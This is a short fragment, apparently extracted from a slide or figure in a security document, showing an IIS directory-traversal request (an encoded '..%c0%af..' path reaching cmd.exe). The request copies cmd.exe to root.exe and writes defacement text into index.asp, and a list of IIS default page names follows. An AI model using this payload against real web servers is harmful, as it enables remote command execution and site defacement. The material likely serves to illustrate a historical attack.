 Solaris
GET /scripts/..%c0%af../
winnt/system32/cmd.exe?/
c+copy+\winnt\system32\
cmd.exe+c:/inetpub/scripts/
root.exe?c+echo+^< deface
me>>.././index.asp
IIS
default.htm, index.htm,
default.asp, and index.asp